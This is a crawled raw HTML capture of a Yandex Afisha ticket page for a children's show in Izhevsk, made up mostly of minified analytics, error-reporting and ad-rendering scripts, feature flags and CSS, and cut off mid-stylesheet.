

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024?source=rubric
body_size: 105352
content:
<!DOCTYPE html><html class="b-page__root i-ua_js_no i-ua_css_standard" lang="ru"><head><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><title>Билеты на «Малыш и Карлсон» в Ижевске на Яндекс Афише</title><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">;(function(d,e,c,r){e=d.documentElement;c="className";r="replace";e[c]=e[c][r]("i-ua_js_no","i-ua_js_yes");if(d.compatMode!="CSS1Compat")e[c]=e[c][r]("i-ua_css_standart","i-ua_css_quirks")})(document);;(function(d,e,c,n,w,v,f){e=d.documentElement;c="className";n="createElementNS";f="firstChild";w="http://www.w3.org/2000/svg";e[c]+=" i-ua_svg_"+(!!d[n]&&!!d[n](w,"svg").createSVGRect?"yes":"no");v=d.createElement("div");v.innerHTML="<svg/>";e[c]+=" i-ua_inlinesvg_"+((v[f]&&v[f].namespaceURI)==w?"yes":"no");})(document);;(function(d,e,p){e=d.documentElement;p="placeholder";e.className+=" i-ua_"+p+(p in d.createElement("input")?"_yes":"_no")})(document);</script><meta name="viewport" content="width=device-width"/><script class="rum-counter" nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">!function(i,t){if(i.Ya=i.Ya||{},Ya.Rum)throw new Error("Rum: interface is already defined");var n=i.performance,e=n&&n.timing&&n.timing.navigationStart||Ya.startPageLoad||+new Date,s=i.requestAnimationFrame;Ya.Rum={enabled:!!n,vsStart:document.visibilityState,vsChanged:!1,_defTimes:[],_defRes:[],_deltaMarks:{},_markListeners:{},_settings:{},_vars:{},init:function(i,t){this._settings=i,this._vars=t},getTime:n&&n.now?function(){return n.now()}:Date.now?function(){return Date.now()-e}:function(){return new Date-e},time:function(i){this._deltaMarks[i]=[this.getTime()]},timeEnd:function(i,t){var n=this._deltaMarks[i];n&&0!==n.length&&n.push(this.getTime(),t)},sendTimeMark:function(i,t,n,e){void 0===t&&(t=this.getTime()),this._defTimes.push([i,t,e]),this.mark(i,t)},sendResTiming:function(i,t){this._defRes.push([i,t])},sendRaf:function(i){var t=this.getSetting("forcePaintTimeSending");if(s&&(t||!this.isVisibilityChanged())){var n=this,e="2616."+i;s(function(){!t&&n.isVisibilityChanged()||(n.getSetting("sendFirstRaf")&&n.sendTimeMark(e+".205"),s(function(){!t&&n.isVisibilityChanged()||n.sendTimeMark(e+".1928")}))})}},isVisibilityChanged:function(){return this.vsStart&&("visible"!==this.vsStart||this.vsChanged)},mark:n&&n.mark?function(i,t){n.mark(i+(t?": "+t:""))}:function(){},getSetting:function(i){var t=this._settings[i];return null===t?null:t||""},on:function(i,t){"function"==typeof t&&(this._markListeners[i]=this._markListeners[i]||[]).push(t)},sendTrafficData:function(){},finalizeLayoutShiftScore:function(){},finalizeLargestContentfulPaint:function(){}},document.addEventListener&&document.addEventListener("visibilitychange",function i(){Ya.Rum.vsChanged=!0,document.removeEventListener("visibilitychange",i)})}(window);
!function(){if(window.PerformanceLongTaskTiming){var e=function(e,n){return(e=e.concat(n)).length>300&&(e=e.slice(e.length-300)),e},n=Ya.Rum._tti={events:[],eventsAfterTTI:[],fired:!1,observer:new PerformanceObserver(function(r){var t=r.getEntries();n.events=e(n.events,t),n.fired&&(n.eventsAfterTTI=e(n.eventsAfterTTI,t))})};n.observer.observe({entryTypes:["longtask"]})}}();
Ya.Rum.observeDOMNode=window.IntersectionObserver?function(e,i,n){var t=this,o=Ya.Rum.getSetting("forcePaintTimeSending");!function r(){if(o||!t.isVisibilityChanged()){var s="string"==typeof i?document.querySelector(i):i;s?new IntersectionObserver(function(i,n){!o&&t.isVisibilityChanged()||(Ya.Rum.sendTimeMark(e),n.unobserve(s))},n).observe(s):setTimeout(r,100)}}()}:function(){};
!function(){var e,t=[];function n(){var n=Ya.Rum.getSetting("clck"),i=t.join("\r\n");if(t=[],e=null,n&&!(navigator.sendBeacon&&Ya.Rum.getSetting("beacon")&&navigator.sendBeacon(n,i))){var a=new XMLHttpRequest;a.open("POST",n),a.send(i)}}Ya.Rum.send=function(i,a,o,s,g,u,r){clearTimeout(e);var m=Ya.Rum.getSetting("slots"),c=Ya.Rum.getSetting("experiments"),v=["/reqid="+Ya.Rum.getSetting("reqid"),r?"/"+r.join("/"):"",a?"/path="+a:"",g?"/events="+g:"",m?"/slots="+m.join(";"):"",c?"/experiments="+c.join(";"):"",o?"/vars="+o:"","/cts="+(new Date).getTime(),"/*"];t.push(v.join("")),t.length<42?e=setTimeout(n,15):n()}}();
Ya.Rum.init({beacon: !!navigator.sendBeacon,clck: 'https://yandex.ru/clck/click',reqid: '1768602780247028-9185604983705827144',sendClientUa: true,sendBeforeBemInited: true,sendUrlInResTiming: true,sendAutoResTiming: true,sendAutoElementTiming: true,sendFirstRaf: true,}, {'287': '44','143': '28.30.2048.32','-project': 'Afisha','-page': 'event','-env': 'production','-platform': 'desktop','-version': '514.0.0','-additional': '{"bundleType":"desktop","eventType":"concert","ab":"dont_give_up=on;show_flat_order_info=off;replace_client_key=6f39671c-5112-4e7e-ba28-ba0850ac895e;hallplan_cache_ttl=30000;plus_movie_upsale_holidays_texts=off;hallscheme_marks_clustering=on;new_calendar=on;import_schedules_disable=on;import_schedules_disable_ids=belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet;high_demand_event_ids=671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105;cheburashka_seats_ids=400103,347642,474019;hide_rating_ids=668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28;iterative_loader=on;punk_seats_ids=431483,431302;google_pay_kz=off;google_pay_merchant_id=774382388513650245;promocode_debounce_timeout=1000;mayor_grom_banner_event_id=514037;show_react_events_page=on;mamm_events=516313, 654425;mamm_venue=70646;percent_earn_up_to=50;afisha_white_list=off;show_vtb_discount_promo=on;disable_spending_monzana_points_at_dinamo=off;main_page_selections=expand_collapsed;updated_nspk_banner=on;cold_start=off;bat_seats_ids=571963;show_react_main_page=on;rubric_top_events_theatre_and_kids=off;promo_fullscreen=on;update_personal_data=on;hide_support_button_goapp=off;hallplan_chunk_drawing=off;hallplan_chunk_drawing_goapp=on;split_psp=on;ml_selections_sort=on;user_popup_support=on;hide_buy_ticket_button_events=6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586;checkout_kinopoisk_banner=on;redesign_refund=on;show_react_selection_page=on;show_nearby_help_link=on;ml_main_page_filter_sort=on;ai_assistant_for_staff=on;ai_assistant_for_puids=40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188;ai_assistant_daily_limit=50;refund_insurance=on;show_react_search_page=off;plus-sale-block-enabled=enabled;update_payment_way_new=on;ml_rubrics_sort=on;discount_info_under_payment_variant=on;event_mini_promo_banner_login_required=off;should_hide_subscription_popup=on;plus_paywall_enabled=on;show_nearby_help_link_touch=on;update_awaiting_order_payment_way_new=on"}','-url': window.location.href,});</script><script class="error-counter" nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">!function(n){if(!n.Ya||!Ya.Rum)throw new Error("Rum: interface is not defined");var t=Ya.Rum;t.getSetting=function(n){var e=t._settings[n];return null===e?null:e||""}}(window);
!function(e){var r={client:["690.2354",-1,100,0],uncaught:["690.2361",100,10,0],external:["690.2854",100,10,0],script:["690.2609",100,10,0]},n={};e.ERROR_LEVEL={INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error",FATAL:"fatal"},e._errorSettings={clck:"https://yandex.ru/clck/click",beacon:!0,project:"unknown",page:"",env:"",experiments:[],additional:{},platform:"",region:"",level:"",version:"",preventError:!1,unhandledRejection:!1,debug:!1,limits:{},silent:{},filters:{}};var t=!1;function o(e,r){for(var n in r)r.hasOwnProperty(n)&&(e[n]=r[n]);return e}function i(e){return"boolean"==typeof e&&(e=+e),"number"==typeof e?e+"":null}e.initErrors=function(r){o(e._errorSettings,r),t||(window.addEventListener?(window.addEventListener("error",a),"Promise"in window&&e._errorSettings.unhandledRejection&&window.addEventListener("unhandledrejection",function(e){var r,n=e.reason;if(n){if(n.stack&&n.message)r=n.message;else if("[object Event]"===(r=String(n)))r="event.type: "+n.type;else if("[object Object]"===r)try{r=JSON.stringify(n)}catch(e){r="unknown object"}a({message:"Unhandled rejection: "+r,stack:n.stack})}})):window.onerror=function(e,r,n,t,o){a({error:o||new Error(e||"Empty error"),message:e,lineno:n,colno:t,filename:r})},t=!0)},e.updateErrors=function(r){o(e._errorSettings,r)},e._handleError=function(t,i){var a,s,l=e._errorSettings;if(l.preventError&&t.preventDefault&&t.preventDefault(),i)a=t,s="client";else{a=e._normalizeError(t),s=a.type;var c=l.onError;"function"==typeof c&&c(a);var u=l.transform;"function"==typeof u&&(a=u(a))}var d=r[s][1];"number"==typeof l.limits[s]&&(d=l.limits[s]);var m=r[s][2];"number"==typeof l.silent[s]&&(m=l.silent[s]);var f=r[s][3];if(f<d||-1===d){a.path=r[s][0];var p="";try{var v=o({},l.additional);p=JSON.stringify(o(v,a.additional))}catch(e){l.debug&&window.console&&console.error("[error-counter] json.stringify:",e)}var g=function(){n[a.message]=!1,e._sendError(a,{additional:p,silent:f<m||-1===m?"no":"yes",isCustom:Boolean(i)}),r[s][3]++}.bind(this);if(void 0===l.throttleSend)g();else{if(n[a.message])return;n[a.message]=!0,setTimeout(g,l.throttleSend)}}},e._baseNormalizeError=function(e){var r=(e=e||{}).filename||e.fileName||"",n=e.error&&e.error.stack||e.stack||"",t=e.message||"";return{file:r,line:e.lineno||e.lineNumber,col:e.colno||e.colNumber,stack:n,message:t}},e._normalizeError=function(r){var n=e._baseNormalizeError(r),t="uncaught",o=e._isExternalError(n.file,n.message,n.stack),i="",a="";return o.hasExternal?(t="external",i=o.common,a=o.custom):/^Script error\.?$/.test(n.message)&&(t="script"),n.external=i,n.externalCustom=a,n.type=t,n},e._sendError=function(r,n){n=n||{};var t=e._errorSettings,o=t.experiments.length?t.experiments.join(";"):"",a={"-url":r.file,"-line":r.line,"-col":r.col,"-stack":r.stack,"-env":t.env,"-msg":r.message,"-external":r.external,"-externalCustom":r.externalCustom,"-project":t.project,"-service":r.service,"-page":r.page||t.page,"-platform":t.platform,"-level":r.level,"-experiments":o,"-version":t.version,"-region":t.region,"-source":r.source,"-sourceMethod":r.sourceMethod,"-type":n.isCustom?r.type:"","-block":r.block,"-method":r.method,"-additional":n.additional,"-adb":i(Ya.blocker)||i(t.blocker),"-ua":navigator.userAgent,"-silent":n.silent,"-ts":+new Date};t.debug&&window.console&&console.error("[error-counter]",a),e.send(null,r.path,function(e){var r=[];for(var n in e)e.hasOwnProperty(n)&&(e[n]||0===e[n])&&r.push(n+"="+encodeURIComponent(e[n]).replace(/\*/g,"%2A"));return r.join(",")}(a),null,null,null,null)};var a=function(e){Ya.Rum._handleError(e,!1)}}(Ya.Rum);
!function(e){var r={url:{0:/(miscellaneous|extension)_bindings/,1:/^chrome:/,2:/kaspersky-labs\.com\//,3:/^(?:moz|chrome)-extension:\/\//,4:/^file:/,5:/^resource:\/\//,6:/webnetc\.top/,7:/local\.adguard\.com/},message:{0:/__adgRemoveDirect/,1:/Content Security Policy/,2:/vid_mate_check/,3:/ucapi/,4:/Access is denied/i,5:/^Uncaught SecurityError/i,6:/__ybro/,7:/__show__deepen/,8:/ntp is not defined/,9:/Cannot set property 'install' of undefined/,10:/NS_ERROR/,11:/Error loading script/,12:/^TypeError: undefined is not a function$/,13:/__firefox__\.(?:favicons|metadata|reader|searchQueryForField|searchLoginField)/},stack:{0:/(?:moz|chrome)-extension:\/\//,1:/adguard.*\.user\.js/i}};function n(e,r){if(e&&r){var n=[];for(var o in r)r.hasOwnProperty(o)&&r[o].test(e)&&n.push(o);return n.join("_")}}function o(e,o){var i,t=[];for(var s in r)r.hasOwnProperty(s)&&(i=n(e[s],o[s]))&&t.push(s+"~"+i);return t.join(";")}e._isExternalError=function(n,i,t){var s=e._errorSettings.filters||{},a={url:(n||"")+"",message:(i||"")+"",stack:(t||"")+""},c=o(a,r),u=o(a,s);return{common:c,custom:u,hasExternal:!(!c&&!u)}}}(Ya.Rum);
!function(){"use strict";var t;(t=Ya.Rum).logAjaxError=function(a,i,o,n){a.type="network",a.additional=a.additional||{},"timeout"===o?a.additional.timeout=1:i.status&&(a.additional.status=i.status),t.logError(a,n)}}();
Ya.Rum.initErrors({"project":"afisha","page":"event","platform":"desktop","version":"514.0.0","blocker":false,"unhandledRejection":true,"region":44,"experiments":["dont_give_up:on","show_flat_order_info:off","replace_client_key:6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl:30000","plus_movie_upsale_holidays_texts:off","hallscheme_marks_clustering:on","new_calendar:on","import_schedules_disable:on","import_schedules_disable_ids:belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids:671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids:400103,347642,474019","hide_rating_ids:668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader:on","punk_seats_ids:431483,431302","google_pay_kz:off","google_pay_merchant_id:774382388513650245","promocode_debounce_timeout:1000","mayor_grom_banner_event_id:514037","show_react_events_page:on","mamm_events:516313, 654425","mamm_venue:70646","percent_earn_up_to:50","afisha_white_list:off","show_vtb_discount_promo:on","disable_spending_monzana_points_at_dinamo:off","main_page_selections:expand_collapsed","updated_nspk_banner:on","cold_start:off","bat_seats_ids:571963","show_react_main_page:on","rubric_top_events_theatre_and_kids:off","promo_fullscreen:on","update_personal_data:on","hide_support_button_goapp:off","hallplan_chunk_drawing:off","hallplan_chunk_drawing_goapp:on","split_psp:on","ml_selections_sort:on","user_popup_support:on","hide_buy_ticket_button_events:6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner:on","redesign_refund:on","show_react_selection_page:on","show_nearby_help_link:on","ml_main_page_filter_sort:on","ai_assistant_for_staff:on","ai_assistant_for_puids:40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit:50","refund_insurance:on","show_react_search_page:off","plus-sale-block-enabled:enabled","update_payment_way_new:on","ml_rubrics_sort:on","discount_info_under_payment_variant:on","event_mini_promo_banner_login_required:off","should_hide_subscription_popup:on","plus_paywall_enabled:on","show_nearby_help_link_touch:on","update_awaiting_order_payment_way_new:on"]});</script><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">(()=>{var t={935:(t,e,i)=>{"use strict";var s=i(238);class o{constructor(t){this._params=t,this._domElem=document.getElementById(t.id);let e=t["data-test-id"];e&&(this._domElem.dataset.testId=e),this._loadStartTime=Date.now(),this._shown=!1,this._scrollingElement=this._getScrollingElement(),this._onScroll=(0,s.nF)(this._onScroll.bind(this),200),this._onResize=this._onResize.bind(this),this._watchForDestruct()}init(){this._shouldShowBanner()&&this._render(),this._attachEvents()}_attachEvents(){this._scrollingElement.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)}_detachEvents(){this._scrollingElement.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize)}destruct(){let{storage:t}=window.Ya.Afisha.Adfox;t&&t.includes(this._params.id)&&t.remove(this._params.id),this._detachEvents(),clearInterval(this._destructInterval),this._domElem=null}_watchForDestruct(){this._destructInterval=setInterval(()=>{document.body.contains(this._domElem)||this.destruct()},5)}_patchAfishaProfit(){let t=(Array.from((this._domElem.children.item(0)||{}).classList||[]).find(t=>t.startsWith("yandex_rtb_R-A-"))||"").replace("yandex_rtb_","");if(!t)return;this._isAfishaProfit=!0;let{metrikaContext:e}=this._params;e&&Array.isArray(e)&&e.push("afisha-profit",t),e&&this._trackAdvert("show")}_shouldShowBanner(){if(this._shown)return!1;let{maxWidth:t}=this._params;return!t||!(t<window.innerWidth)}_onResize(){this._shouldShowBanner()&&this._render()}_render(){let{id:t,ownerId:e,bannerParams:i,nonce:o,metrikaContext:n}=this._params,r={containerId:t,ownerId:e,params:i,cspNonce:o,onRender:()=>this._onRender(),onError:()=>this._onAbort(),onStub:()=>this._onAbort()};n&&(0,s.HT)(["advert",...n,"show",1]),(window.yaContextCb||(window.yaContextCb=[])).push(()=>{try{window.Ya.adfoxCode.create(r)}catch(t){console.error(t)}}),this._shown=!0}_onRender(){if(this._rendered)return;this._patchAfishaProfit(),this._rendered=!0;let{metrikaContext:t}=this._params;if(t&&this._trackTiming("loaded"),this._params.bannerParams&&this._params.bannerParams.isTopBanner){this._removeClasses(["page-content_with_adfox_margin_yes"]);let t=document.querySelector(".b-page__page-header-compact");t&&t.classList.add("b-page__page-header-compact_with_adfox_margin_yes")}if(this._domElem.classList.remove("adfox_shown_no"),this._domElem.classList.add("adfox_shown_yes"),this._params.isSticky){let t=document.querySelector(".adfox-sticky-react");t&&t.contains(this._domElem)&&t.classList.remove("adfox_shown_no")}}_onAbort(){let{metrikaContext:t}=this._params;this._domElem.classList.remove("adfox_shown_yes"),this._domElem.classList.add("adfox_shown_no"),this._params.bannerParams&&this._params.bannerParams.isTopBanner&&this._removeClasses(["b-page__page-header-compact_with_adfox_margin_yes","page-content_with_adfox_margin_yes"]),t&&this._trackTiming("aborted")}_getScrollingElement(){let t=document.querySelector(".page-modal__modal");return t&&t.contains(this._domElem)?t:window.document}_onScroll(){let t=this._calcVisiblePercent();t>0&&!this._scrollLogged&&(this._scrollLogged=!0,this._trackAdvert("scroll")),t>=.5?this._onShow():this._onHide()}_calcVisiblePercent(){let{top:t,right:e,bottom:i,left:s}=this._domElem.getBoundingClientRect(),o=e-s,n=i-t,r=this._calcVisibleSize(window.innerWidth,s,e);return r/o*(this._calcVisibleSize(window.innerHeight,t,i)/n)}_calcVisibleSize(t,e,i){return e>t||i<=0?0:e<0?Math.min(i,t):Math.min(t-e,i-e,t)}_onShow(){this._onShowTimeoutId||(this._onShowTimeoutId=setTimeout(()=>{this._trackAdShow()},2e3))}_onHide(){clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null}_removeClasses(t=[]){t.forEach(t=>{let e=document.querySelector(`.${t}`);e&&e.classList.remove(t)})}_trackAdShow(){this._loggedScroll50||(this._loggedScroll50=!0,this._detachEvents(),clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null,this._trackAdvert("scroll50"))}_trackAdvert(t){let e=this._params.metrikaContext||[];(0,s.HT)(["advert",...e,t])}_trackTiming(t){let e=this._params.metrikaContext||[];(0,s.HT)(["timing",...e,t,Date.now()-this._loadStartTime])}}window.yaContextCb=window.yaContextCb||[],window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.Adfox={render:function(t){window.Ya.Afisha.Adfox.storage.includes(t.id)||(window.Ya.Afisha.Adfox.storage.add(t.id),new o(t).init())}},window.Ya.Afisha.Adfox.storage={ids:[],includes(t){return this.ids.includes(t)},add(t){this.ids.push(t)},remove(t){this.ids=this.ids.filter(e=>e!==t)}}},806:(t,e,i)=>{"use strict";var s=i(898),o=i(238);class n{constructor(t,e){this._params=t,this._createAltBanner=e,this._loadStartTime=Date.now(),this._domElem=document.getElementById(t.id),this._scrollingElement=this._getScrollingElement(),this._isResponseRecieved=!1,this._onScroll=(0,o.nF)(this._onScroll.bind(this),200),this._watchForDestruct(),this._trackAdvert("show")}_attachEvents(){this._scrollingElement.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onScroll)}_detachEvents(){this._scrollingElement.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onScroll)}destruct(){this._detachEvents(),clearTimeout(this._onShowTimeoutId),clearTimeout(this._responseAwaitTimeoutId),clearInterval(this._destructInterval),this._isResponseRecieved=!0,this._domElem.classList.remove("afisha-profit_skeleton_yes","afisha-profit_shown_yes"),this._domElem.classList.add("afisha-profit_shown_no"),this._domElem=null,this._scrollingElement=null}_watchForDestruct(){this._destructInterval=setInterval(()=>{document.body.contains(this._domElem)||this.destruct()},5e3),this._responseAwaitTimeoutId=setInterval(()=>{this._isResponseRecieved||this.destruct()},6e4)}render(){let{id:t,bannerId:e,statId:i,extParams:s,nonce:o}=this._params;(window.yaContextCb||(window.yaContextCb=[])).push(()=>{window.Ya.Context.AdvManager.render({renderTo:t,blockId:e,statId:i,extParams:s,cspNonce:o,onRender:this._onRender.bind(this),onError:this._onError.bind(this)},this._createAltBanner?()=>{this._createAltBanner(),this.destruct()}:this._onError.bind(this))})}_onRender(){this._rendered||(this._rendered=!0,this._isResponseRecieved=!0,this._trackTiming("loaded"),this._domElem&&(this._domElem.classList.remove("afisha-profit_shown_no","afisha-profit_skeleton_yes"),this._domElem.classList.add("afisha-profit_shown_yes")),this._attachEvents(),this._onScroll())}_onError(){this._isResponseRecieved=!0,this._domElem.classList.remove("afisha-profit_skeleton_yes","afisha-profit_shown_yes"),this._domElem.classList.add("afisha-profit_shown_no"),this._trackTiming("aborted")}_getScrollingElement(){let t=document.querySelector(".page-modal__modal");return t&&t.contains(this._domElem)?t:window.document}_onScroll(){let t=this._calcVisiblePercent();t>0&&!this._scrollLogged&&(this._scrollLogged=!0,this._trackAdvert("scroll")),t>=.5?this._onShow():this._onHide()}_calcVisiblePercent(){let{top:t,right:e,bottom:i,left:s}=this._domElem.getBoundingClientRect(),o=e-s,n=i-t,r=this._calcVisibleSize(window.innerWidth,s,e);return r/o*(this._calcVisibleSize(window.innerHeight,t,i)/n)}_calcVisibleSize(t,e,i){return e>t||i<=0?0:e<0?Math.min(i,t):Math.min(t-e,i-e,t)}_onShow(){this._onShowTimeoutId||(this._onShowTimeoutId=setTimeout(()=>{this._trackAdShow()},2e3))}_onHide(){clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null}_trackAdShow(){this._loggedScroll50||(this._loggedScroll50=!0,this._detachEvents(),clearTimeout(this._onShowTimeoutId),this._onShowTimeoutId=null,this._trackAdvert("scroll50"))}_trackAdvert(t){let e=this._params.metrikaContext||[];(0,o.HT)(["advert",...e,t])}_trackTiming(t){let e=this._params.metrikaContext||[];(0,o.HT)(["timing",...e,t,Date.now()-this._loadStartTime])}}window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.AfishaProfit={render:function(t,e){let i=0;!function t(s,o){i++;let r=new n(s,o&&!!o.length&&i<e.length+1&&t.bind(this,o[i-1],o[i]));a(()=>r.render())}(t,e)}};let r=window.yaContextCb||(window.yaContextCb=[]),a=(0,s.A)(r)},64:()=>{window.Ya=window.Ya||{},window.Ya.Afisha=window.Ya.Afisha||{},window.Ya.Afisha.asyncQueue=window.Ya.Afisha.asyncQueue||function(){let t=[],e=0,i=setTimeout;function s(){if(0===t.length||e>0)return;e++;let o=Ya.Rum.getTime(),n=o;for(;t.length>0&&n-o<30;){let e=t.shift();try{e.fn.call(e.ctx||null),Ya.Afisha.asyncQueue.debug&&console.log("Executed "+e.name+", time: "+(Ya.Rum.getTime()-n))}catch(t){}if(n=Ya.Rum.getTime(),t.length>0&&t[0].isLongTask)break}t.length>0&&i(s,0),e--}return{push:function(e){e.isHighPriority?t.unshift(e):t.push(e),1===t.length&&i(s,0)},execute:s}}()},238:(t,e,i)=>{"use strict";i.d(e,{HT:()=>a,nF:()=>r});var s=i(898);let o="undefined"==typeof window?[]:window.afisha_metrika_callbacks||(window.afisha_metrika_callbacks=[]),n=(0,s.A)(o);function r(t,e,i){let s=null;return(...o)=>{s||(s=setTimeout(()=>{t.apply(i,o),s=null},e))}}function a(t){n(()=>{window&&window.BEM.channel("metrika").trigger("set-param",{param:t})})}},898:(t,e,i)=>{"use strict";function s(t,e){let i=!1,s=[];if(e&&e())i=!0;else{let e=()=>{i=!0,s.forEach(t=>t()),s=[],setTimeout(()=>{let i=t.indexOf(e);i>-1&&t.splice(i,1)},100)};t.push(e)}return t=>{i?t():s.push(t)}}i.d(e,{A:()=>s})}},e={};function i(s){var o=e[s];if(void 0!==o)return o.exports;var n=e[s]={exports:{}};return t[s](n,n.exports,i),n.exports}i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i(64),i(935),i(806)})();
//# sourceMappingURL=inline-desktop.js.map</script><style nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">@charset "UTF-8";[touch-action=auto]{touch-action:auto}[touch-action=pan-y]{touch-action:pan-y}[touch-action=pan-x]{touch-action:pan-x}[touch-action="pan-x pan-y"],[touch-action="pan-y pan-x"]{touch-action:pan-x pan-y}.popup__content{box-sizing:border-box;height:100%;margin:0;padding:4px 8px;position:relative;z-index:10}.popup__content:focus{outline:none}.icon{background-position:50%;background-repeat:no-repeat;display:inline-block}.icon:after{content:"\00A0";visibility:hidden}.icon{background-size:contain}.icon_type_cross-red{background-image:url([data-uri])}.icon_type_cross-red.icon_size_12x12{height:12px;width:12px}.notification__inner{background:#000000a6;border-radius:3px;color:#fff;display:inline-block;font-size:13px;line-height:15px;padding:7px 10px;pointer-events:auto;position:relative}.notification__message{margin-right:22px;text-align:left}.notification__message .link,.notification__message .link:visited{color:#fff;text-decoration:underline}.notification__message .link.link_hovered_yes{color:#c00}.link__inner{color:inherit}.link__icon~.link__inner{margin-left:5px}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:300;src:local("YS Text Light");src:url(https://yastatic.net/s3/afisha-frontend/static/_/f37e38d01e09fcb603ac.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/5a6df8fdaa0e17b59365.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/b30e94cbe0c1e438d3b7.ttf) format("truetype")}.i-font_face_ys-text-light{font-weight:300}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:400;src:local("YS Text Regular");src:url(https://yastatic.net/s3/afisha-frontend/static/_/3e4b331402e9a05da640.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/1f77cb2258acfcf118f0.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/6c6cdccec8858d6f2159.ttf) format("truetype")}.i-font_face_ys-text-light,.i-font_face_ys-text-regular{font-family:YS 